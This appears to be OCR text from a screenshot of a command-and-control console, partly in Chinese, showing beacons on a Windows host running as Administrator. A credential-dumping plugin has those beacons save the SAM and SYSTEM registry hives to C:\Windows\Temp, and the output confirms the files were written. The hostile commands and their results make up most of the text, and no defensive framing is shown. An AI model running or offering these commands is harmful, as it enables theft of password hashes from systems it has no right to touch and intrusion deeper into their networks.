 external internal listener user computer note process pid arch last
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES beacon.exe 2192 x64 490ms
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES ServerManager.exe 4084 x64 693ms
事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.1.3@2192 X Beacon 192.168.1.3@4084 X
[*] Dump Lsass Mode:regdump check Administrator Privilege:True
[*] reg dump SAM,SYSTEM start
[*] Tasked beacon to run: reg save HKLM\SAM C:\Windows\Temp\sam /y
[*] Tasked beacon to run: reg save HKLM\SYSTEM C:\Windows\Temp\system /y
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr "sam"
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr "system"
[+] host called home, sent: 283 bytes
[+] received output:
操作成功完成。
[+] received output:
操作成功完成。
[+] received output:
2021/09/28  04:16            36,864 sam
[+] received output:
2021/09/28  04:16        13,385,728 system
reg dump hash
reg导出SAM、System,指定save的路径
OutPath: C:\Windows\Temp
RUN